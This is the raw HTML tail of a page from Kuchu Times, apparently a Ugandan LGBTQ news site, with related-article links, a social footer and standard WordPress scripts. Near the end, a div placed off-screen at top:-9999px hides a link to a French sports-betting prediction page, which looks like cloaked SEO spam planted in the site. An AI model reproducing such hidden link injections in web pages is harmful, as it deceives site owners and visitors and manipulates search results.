							<a class="entry-image-link" href="https://www.kuchutimes.com/2026/01/ugandan-first-why-queer-ugandans-should-vote/" title="Ugandan First : Why Queer Ugandans SHOULD Vote!!"><img width="225" height="300" src="https://www.kuchutimes.com/wp-content/uploads/2026/01/Ugandan-First-2-225x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.kuchutimes.com/wp-content/uploads/2026/01/Ugandan-First-2-225x300.png 225w, https://www.kuchutimes.com/wp-content/uploads/2026/01/Ugandan-First-2-768x1024.png 768w, https://www.kuchutimes.com/wp-content/uploads/2026/01/Ugandan-First-2.png 1080w" sizes="(max-width: 225px) 100vw, 225px" /></a>
						</div><!-- end .entry-image-bg -->
						<div class="entry-title-header bgs">
							<div class="wpos-post-meta">
                        		<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://www.kuchutimes.com/2026/01/ugandan-first-why-queer-ugandans-should-vote/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T16:53:08+03:00">January 12, 2026</time><time class="updated" datetime="2026-01-12T16:53:56+03:00">January 12, 2026</time></a></span>                    		</div><!-- end .wpos-post-meta -->
							<h5 class="entry-title"><a href="https://www.kuchutimes.com/2026/01/ugandan-first-why-queer-ugandans-should-vote/">Ugandan First : Why Queer Ugandans SHOULD Vote!!</a></h5>
						</div>
					</div><!-- end .medium-4 columns -->
									<div class="medium-4 columns end">
						<div class="entry-image-bg">
							<a class="entry-image-link" href="https://www.kuchutimes.com/2025/12/building-our-future-together-the-struggle-for-lgbtq-rights-on-human-rights-day/" title="Building Our Future Together: The Struggle for LGBTQ Rights on Human Rights Day"><img width="225" height="300" src="https://www.kuchutimes.com/wp-content/uploads/2025/12/Building-Our-Future-Together-The-Struggle-for-LGBTQ-Rights-on-Human-Rights-Day-225x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.kuchutimes.com/wp-content/uploads/2025/12/Building-Our-Future-Together-The-Struggle-for-LGBTQ-Rights-on-Human-Rights-Day-225x300.png 225w, https://www.kuchutimes.com/wp-content/uploads/2025/12/Building-Our-Future-Together-The-Struggle-for-LGBTQ-Rights-on-Human-Rights-Day-768x1024.png 768w, https://www.kuchutimes.com/wp-content/uploads/2025/12/Building-Our-Future-Together-The-Struggle-for-LGBTQ-Rights-on-Human-Rights-Day.png 1080w" sizes="auto, (max-width: 225px) 100vw, 225px" /></a>
						</div><!-- end .entry-image-bg -->
						<div class="entry-title-header bgs">
							<div class="wpos-post-meta">
                        		<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://www.kuchutimes.com/2025/12/building-our-future-together-the-struggle-for-lgbtq-rights-on-human-rights-day/" rel="bookmark"><time class="entry-date published" datetime="2025-12-10T08:39:48+03:00">December 10, 2025</time><time class="updated" datetime="2025-12-10T08:40:58+03:00">December 10, 2025</time></a></span>                    		</div><!-- end .wpos-post-meta -->
							<h5 class="entry-title"><a href="https://www.kuchutimes.com/2025/12/building-our-future-together-the-struggle-for-lgbtq-rights-on-human-rights-day/">Building Our Future Together: The Struggle for LGBTQ Rights on Human Rights Day</a></h5>
						</div>
					</div><!-- end .medium-4 columns -->
									<div class="medium-4 columns end">
						<div class="entry-image-bg">
							<a class="entry-image-link" href="https://www.kuchutimes.com/2025/12/yosephina-a-woman-who-refused-to-disappear/" title="Yosephina: A Woman who Refused to Disappear"><img width="212" height="300" src="https://www.kuchutimes.com/wp-content/uploads/2025/12/Bombastic-Magazine-Promo-212x300.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.kuchutimes.com/wp-content/uploads/2025/12/Bombastic-Magazine-Promo-212x300.png 212w, https://www.kuchutimes.com/wp-content/uploads/2025/12/Bombastic-Magazine-Promo-724x1024.png 724w, https://www.kuchutimes.com/wp-content/uploads/2025/12/Bombastic-Magazine-Promo-768x1086.png 768w, https://www.kuchutimes.com/wp-content/uploads/2025/12/Bombastic-Magazine-Promo-1086x1536.png 1086w, https://www.kuchutimes.com/wp-content/uploads/2025/12/Bombastic-Magazine-Promo.png 1414w" sizes="auto, (max-width: 212px) 100vw, 212px" /></a>
						</div><!-- end .entry-image-bg -->
						<div class="entry-title-header bgs">
							<div class="wpos-post-meta">
                        		<span class="posted-on"><i class="fa fa-clock-o"></i> <a href="https://www.kuchutimes.com/2025/12/yosephina-a-woman-who-refused-to-disappear/" rel="bookmark"><time class="entry-date published" datetime="2025-12-09T08:57:58+03:00">December 9, 2025</time><time class="updated" datetime="2025-12-09T08:58:36+03:00">December 9, 2025</time></a></span>                    		</div><!-- end .wpos-post-meta -->
							<h5 class="entry-title"><a href="https://www.kuchutimes.com/2025/12/yosephina-a-woman-who-refused-to-disappear/">Yosephina: A Woman who Refused to Disappear</a></h5>
						</div>
					</div><!-- end .medium-4 columns -->
							</div><!-- end .row -->
	</div><!-- end .cat-news -->
</div><!-- end .cat-more-news -->
				
<div id="disqus_thread"></div>
					</div><!-- #content -->
	</div><!-- #primary -->



		
		</div><!-- .content_wrap -->
	</div><!-- .content-container -->

	<footer class="footer-container">
		        
		
<div class="footer-sidebar-container">
	<div class="footer_wrap row">		
		
		
                <div>
	        <div class="medium-3 columns end wpos-footer-sidebar-2">
				<aside id="simple-social-icons-2" class="widget simple-social-icons"><h5 class="widget-title"><span>Follow us on our Socials</span></h5><ul class="aligncenter"><li class="ssi-bluesky"><a href="https://bsky.app/profile/kuchutimes.bsky.social" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-bluesky" aria-labelledby="social-bluesky-2"><title id="social-bluesky-2">Bluesky</title><use xlink:href="https://www.kuchutimes.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-bluesky"></use></svg></a></li><li class="ssi-email"><a href="/cdn-cgi/l/email-protection#8ae1ffe9e2ffaca9bbbbbcb1aca9bbbabfb1e7eff9aca9babcbeb1edaca9bbbab3b1aca9bab3bdb1aca9bbbabfb1aca9bbbab2b1a4e9aca9bbbbbbb1aca9bbbab3b1"><svg role="img" class="social-email" aria-labelledby="social-email-2"><title id="social-email-2">Email</title><use xlink:href="https://www.kuchutimes.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/kuchutimes/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-instagram" aria-labelledby="social-instagram-2"><title id="social-instagram-2">Instagram</title><use xlink:href="https://www.kuchutimes.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-linkedin"><a href="https://www.linkedin.com/in/kuchu-times-520031248/" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-linkedin" aria-labelledby="social-linkedin-2"><title id="social-linkedin-2">LinkedIn</title><use xlink:href="https://www.kuchutimes.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-linkedin"></use></svg></a></li><li class="ssi-twitter"><a href="https://x.com/KuchuTimes" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-2"><title id="social-twitter-2">Twitter</title><use xlink:href="https://www.kuchutimes.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li><li class="ssi-whatsapp"><a href="https://tr.ee/INrnROLaYP" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-whatsapp" aria-labelledby="social-whatsapp-2"><title id="social-whatsapp-2">WhatsApp</title><use xlink:href="https://www.kuchutimes.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-whatsapp"></use></svg></a></li><li class="ssi-youtube"><a href="https://www.youtube.com/@KuchuTimes" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-youtube" aria-labelledby="social-youtube-2"><title id="social-youtube-2">YouTube</title><use xlink:href="https://www.kuchutimes.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></aside>	        </div>
	    </div><!-- end .wpos-footer-sidebar-2 -->
        
        
        	</div><!-- end .footer_wrap row -->
</div><!-- end .footer-sidebar-container -->
		
					<div class="wpos-footer-menu">
				<div class="footer_wrap row">
					<nav class="medium-12 columns hide-for-small-only" data-topbar role="navigation" aria-label="Footer Menu">
						<section class="top-bar-section menu-bar-section clearfix">
							<ul class="left"><li id="menu-item-29347" class="menu-item menu-item-main-menu menu-item-account has-dropdown"><a  href="#">Account</a>
	<ul class="dropdown">
	<li id="menu-item-29348" class="nmr-logged-out menu-item menu-item-main-menu menu-item-login"><a  href="https://www.kuchutimes.com/wp-login.php">Login</a></li>
	<li id="menu-item-66982" class="menu-item menu-item-main-menu menu-item-staff-webmail"><a  href="https://webmail.kuchutimes.com/">Staff Webmail</a></li>
</ul>
</li>
</ul>						</section><!-- end .top-bar-section -->
					</nav>
				</div><!-- end .footer_wrap row -->
			</div><!-- end .wpos-footer-menu -->
				
		<div class="footer-copyright-area">
			<div class="footer_wrap row">
				<div class="medium-8 columns wpos-footer-copyright-text">
					© 2026 Kuchu Times</br>
<a href="https://mxguarddog.de/">Spamschutz</a>				</div>
				<div class="medium-4 columns wpos-social-networks wpos-social-networks-footer wpos-text-right">
					<a href='https://www.facebook.com/kuchutimes' title='Facebook' target='_blank' class='wpos-social-network-icon wpos-facebook-icon'><i class='fa fa-facebook'></i></a><a href='https://twitter.com/kuchutimes' title='Twitter' target='_blank' class='wpos-social-network-icon wpos-twitter-icon'><i class='fa fa-twitter'></i></a><a href='https://www.Instagram.com/kuchutimes' title='Instagram' target='_blank' class='wpos-social-network-icon wpos-instagram-icon'><i class='fa fa-instagram'></i></a><a href='https://www.youtube.com/channel/UChU-f9yRj4fhUwbj07CZJNg' title='YouTube' target='_blank' class='wpos-social-network-icon wpos-youtube-icon'><i class='fa fa-youtube'></i></a>				</div>
			</div><!-- end .footer_wrp -->
		</div><!-- end .footer-copyright-area -->
	</footer><!-- .footer-container -->
	<!-- Go to top -->
		<div id="wpos-go-to-top">
		<div class="wpos-go-to-top-container show-for-medium-up">
			<i class="fa fa-chevron-up"></i>
		</div>
	</div>
		</div><!-- end .inner-wrap -->
</div><!-- end .off-canvas-wrap -->
<div style="position:absolute; top:-9999px;"><a href="https://www.kuchutimes.com/levolution-des-pronostics-sportifs.html">L'évolution des pronostics sportifs selon l'analyse de Betzoid France</a></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpos-blog-news-magazine-clean/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- begin visitor maps  -->
<script type="text/javascript">
//<![CDATA[
function wo_map_console(url) {
  window.open(url,"wo_map_console","height=650,width=800,toolbar=no,statusbar=no,scrollbars=yes").focus();
}
//]]>
</script>
<!-- end visitor maps -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<link rel='stylesheet' id='intense-custom-css-css' href='https://www.kuchutimes.com/wp-content/uploads/intense-cache/css/intense_b641760bc0562ec97f7f7106eb6c01ff28e8bfb5.css?ver=2.9.6' type='text/css' media='all' />

	<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #f8f4ea !important; border-radius: 3px; color: #6a0dad !important; border: 0px #f8f4ea solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #f8f4ea !important; border-color: #f8f4ea !important; color: #6a0dad !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #f8f4ea !important; }</style><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.kuchutimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" id="decent-comments-block-view-js-extra">
/* <![CDATA[ */
var decentCommentsView = {"nonce":"49b31b1a3c","site_url":"https://www.kuchutimes.com","current_post_id":"67790","current_term_id":null};
var decentCommentsView = {"nonce":"49b31b1a3c","site_url":"https://www.kuchutimes.com","current_post_id":"67790","current_term_id":null};
var decentCommentsView = {"nonce":"49b31b1a3c","site_url":"https://www.kuchutimes.com","current_post_id":"67790","current_term_id":null};
//# sourceURL=decent-comments-block-view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/decent-comments/blocks/decent-comments/build/view.js?ver=d524a6e4a42d8bc0f05f" id="decent-comments-block-view-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-includes/js/comment-reply.min.js?ver=4c0a7d52a61988065b6dd62f129cc121" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/themes/wpos-blog-news-magazine-clean/assets/js/foundation.min.js?ver=1.0.1" id="wpos-foundation-js-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/themes/wpos-blog-news-magazine-clean/assets/js/vendor/modernizr.js?ver=1.0.1" id="wpos-modernizr-js-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/themes/wpos-blog-news-magazine-clean/assets/js/slick.min.js?ver=1.0.1" id="wpos-slick-js-js"></script>
<script type="text/javascript" id="wpos-public-js-js-extra">
/* <![CDATA[ */
var Wpos = {"ajaxurl":"https://www.kuchutimes.com/wp-admin/admin-ajax.php","enable_goto_top":"1","is_mobile":"0","is_rtl":"0","post_view_count":"67790"};
//# sourceURL=wpos-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/themes/wpos-blog-news-magazine-clean/assets/js/public.js?ver=1.0.1" id="wpos-public-js-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"kuchutimes"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"67790 https://www.kuchutimes.com/?p=67790","disqusShortname":"kuchutimes","disqusTitle":"Public Health Amendment Bill 2021 Implications to LGBTQ Ugandans.","disqusUrl":"https://www.kuchutimes.com/2022/04/67790/","postId":"67790"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/dearpdf-pro/assets/js/dearpdf-pro.min.js?ver=2.0.71" id="dearpdf-script-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.kuchutimes.com/wp-content/plugins/intense/assets/js/modernizr.min.js?ver=2.6.2" id="intense_modernizr-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.kuchutimes.com/wp-includes/js/wp-emoji-release.min.js?ver=4c0a7d52a61988065b6dd62f129cc121"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.kuchutimes.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
                                                                                <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5dee1534e95a4f09bb41974b5c0172db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6345 objects (5 MB) from Redis using PhpRedis (v6.3.0).
-->

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Redis 

Served from: www.kuchutimes.com @ 2026-01-16 08:10:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kuchutimes.com/wp-admin/admin-ajax.php
body_size: -719
content:
{"post_id":67790,"counted":true,"storage":{"name":["pvc_visits[0]"],"value":["1768626647b67790"],"expiry":[1768626647]},"type":"post"}